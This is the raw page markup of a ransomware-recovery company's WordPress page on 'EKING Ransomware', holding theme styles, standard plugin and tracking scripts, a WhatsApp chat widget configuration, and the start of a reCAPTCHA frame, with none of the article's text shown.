svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12093 .astra-mm-icon-label.icon-item-12093,  .ast-header-break-point .menu-item-12093 .astra-mm-icon-label.icon-item-12093{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12093 .astra-mm-icon-label.icon-item-12093 svg,  .ast-header-break-point .menu-item-12093 .astra-mm-icon-label.icon-item-12093 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12095 .astra-mm-icon-label.icon-item-12095,  .ast-header-break-point .menu-item-12095 .astra-mm-icon-label.icon-item-12095{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12095 .astra-mm-icon-label.icon-item-12095 svg,  .ast-header-break-point .menu-item-12095 .astra-mm-icon-label.icon-item-12095 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12094 .astra-mm-icon-label.icon-item-12094,  .ast-header-break-point .menu-item-12094 .astra-mm-icon-label.icon-item-12094{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12094 .astra-mm-icon-label.icon-item-12094 svg,  .ast-header-break-point .menu-item-12094 .astra-mm-icon-label.icon-item-12094 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36516 .astra-mm-icon-label.icon-item-36516,  .ast-header-break-point .menu-item-36516 .astra-mm-icon-label.icon-item-36516{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36516 .astra-mm-icon-label.icon-item-36516 svg,  .ast-header-break-point .menu-item-36516 .astra-mm-icon-label.icon-item-36516 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36517 .astra-mm-icon-label.icon-item-36517,  .ast-header-break-point .menu-item-36517 .astra-mm-icon-label.icon-item-36517{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36517 .astra-mm-icon-label.icon-item-36517 svg,  .ast-header-break-point .menu-item-36517 .astra-mm-icon-label.icon-item-36517 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12096 .astra-mm-icon-label.icon-item-12096,  .ast-header-break-point .menu-item-12096 .astra-mm-icon-label.icon-item-12096{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12096 .astra-mm-icon-label.icon-item-12096 svg,  .ast-header-break-point .menu-item-12096 .astra-mm-icon-label.icon-item-12096 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36157 .astra-mm-icon-label.icon-item-36157,  .ast-header-break-point .menu-item-36157 .astra-mm-icon-label.icon-item-36157{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36157 .astra-mm-icon-label.icon-item-36157 svg,  .ast-header-break-point .menu-item-36157 .astra-mm-icon-label.icon-item-36157 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-28663 .astra-mm-icon-label.icon-item-28663,  .ast-header-break-point .menu-item-28663 .astra-mm-icon-label.icon-item-28663{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28663 .astra-mm-icon-label.icon-item-28663 svg,  .ast-header-break-point .menu-item-28663 .astra-mm-icon-label.icon-item-28663 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-28787 .astra-mm-icon-label.icon-item-28787,  .ast-header-break-point .menu-item-28787 .astra-mm-icon-label.icon-item-28787{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28787 .astra-mm-icon-label.icon-item-28787 svg,  .ast-header-break-point .menu-item-28787 .astra-mm-icon-label.icon-item-28787 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12098 .astra-mm-icon-label.icon-item-12098,  .ast-header-break-point .menu-item-12098 .astra-mm-icon-label.icon-item-12098{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12098 .astra-mm-icon-label.icon-item-12098 svg,  .ast-header-break-point .menu-item-12098 .astra-mm-icon-label.icon-item-12098 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-23435 .astra-mm-icon-label.icon-item-23435,  .ast-header-break-point .menu-item-23435 .astra-mm-icon-label.icon-item-23435{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-23435 .astra-mm-icon-label.icon-item-23435 svg,  .ast-header-break-point .menu-item-23435 .astra-mm-icon-label.icon-item-23435 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12249 .astra-mm-icon-label.icon-item-12249,  .ast-header-break-point .menu-item-12249 .astra-mm-icon-label.icon-item-12249{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12249 .astra-mm-icon-label.icon-item-12249 svg,  .ast-header-break-point .menu-item-12249 .astra-mm-icon-label.icon-item-12249 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12099 .astra-mm-icon-label.icon-item-12099,  .ast-header-break-point .menu-item-12099 .astra-mm-icon-label.icon-item-12099{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12099 .astra-mm-icon-label.icon-item-12099 svg,  .ast-header-break-point .menu-item-12099 .astra-mm-icon-label.icon-item-12099 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12100 .astra-mm-icon-label.icon-item-12100,  .ast-header-break-point .menu-item-12100 .astra-mm-icon-label.icon-item-12100{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12100 .astra-mm-icon-label.icon-item-12100 svg,  .ast-header-break-point .menu-item-12100 .astra-mm-icon-label.icon-item-12100 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36162 .astra-mm-icon-label.icon-item-36162,  .ast-header-break-point .menu-item-36162 .astra-mm-icon-label.icon-item-36162{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36162 .astra-mm-icon-label.icon-item-36162 svg,  .ast-header-break-point .menu-item-36162 .astra-mm-icon-label.icon-item-36162 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:15px;height:15px;}.ast-desktop .menu-item-12107 .astra-mm-icon-label.icon-item-12107,  .ast-header-break-point .menu-item-12107 .astra-mm-icon-label.icon-item-12107{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107 .astra-mm-icon-label.icon-item-12107 svg,  .ast-header-break-point .menu-item-12107 .astra-mm-icon-label.icon-item-12107 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en,  .ast-header-break-point .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en svg,  .ast-header-break-point .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es,  .ast-header-break-point .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es svg,  .ast-header-break-point .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it,  .ast-header-break-point .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it svg,  .ast-header-break-point .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh,  .ast-header-break-point .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh svg,  .ast-header-break-point .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://helpransomware.com/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://helpransomware.com/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":{"desktop":1,"tablet":1,"mobile":1},"site_url":"https://helpransomware.com","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://helpransomware.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.18" id="astra-theme-js-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/click-to-chat-pro/public/assets/js/country.js?ver=2.16" id="ctc_pro_country_js-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/click-to-chat-pro/public/assets/js/pro.js?ver=2.16" id="ctc_pro_js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"34672232955","pre_filled":"Hello HelpRansomware, I urgently need your help.","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"yes","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes","z_index":"99999999","tz":"1","bh":"always","timedelay":"","scroll":"","ajaxurl":"https://helpransomware.com/wp-admin/admin-ajax.php","nonce":"bcdb0f2cff"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"},"display_countries_list":["AX","AL","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BB","BY","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","CV","KH","CM","CA","KY","CF","TD","CL","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","VA","HN","HK","HU","IS","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KI","KP","KR","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MK","MG","MW","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NL","NC","NZ","NI","NU","NF","MP","NO","OM","PW","PS","PA","PG","PY","PE","PN","PL","PT","PR","QA","RE","RO","RW","BL","SH","KN","LC","MF","PM","VC","WS","SM","ST","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","SS","ES","LK","SR","SJ","SZ","SE","CH","SY","TW","TJ","TZ","TL","TG","TK","TO","TT","TN","TM","TC","TV","AE","GB","US","UM","UY","UZ","VU","VE","VG","VI","WF","EH","YE","ZM","ZW"]};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://helpransomware.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.34" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="ea11y-widget-js-extra">
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-center"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"center-left"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://helpransomware.com/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
</script>
<script src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-37c99acf-c654-4c57-8683-43753a34a159&amp;ver=3.9.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"1","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"1","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":200,"tablet":"","mobile":"160"},"stick_origin_position":"","site_layout":"","site_content_width":"1390","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://helpransomware.com/wp-content/uploads/astra-addon/astra-addon-6942b00137b403-66372063.js?ver=4.11.13" id="astra-addon-js-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.13" id="astra-dom-purify-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.6" id="elementor-webpack-runtime-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.6" id="elementor-frontend-modules-js"></script>
<script src="https://helpransomware.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/helpransomware.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/helpransomware.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/helpransomware.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"83f39b4677"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11940,"title":"EKING%20Ransomware%20-%20HelpRansomware","excerpt":"","featuredImage":"https:\/\/helpransomware.com\/wp-content\/uploads\/2021\/09\/cropped-icona-browser-512-help-ransomware.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://helpransomware.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.6" id="elementor-frontend-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://helpransomware.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.33.2" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://helpransomware.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://helpransomware.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/helpransomware.com\/wp-admin\/admin-ajax.php","nonce":"6497596556","urls":{"assets":"https:\/\/helpransomware.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/helpransomware.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/helpransomware.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://helpransomware.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://helpransomware.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://helpransomware.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KHL3JHS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTkzYdAAAAAOObAki06JAkbAO38lUUpPWhHbUL&co=aHR0cHM6Ly9oZWxwcmFuc29td2FyZS5jb206NDQz&hl=en&type=v3&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&badge=bottomleft&sa=Form&anchor-ms=20000&execute-ms=30000&cb=q9sr9psavtis
body_size: 48177
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
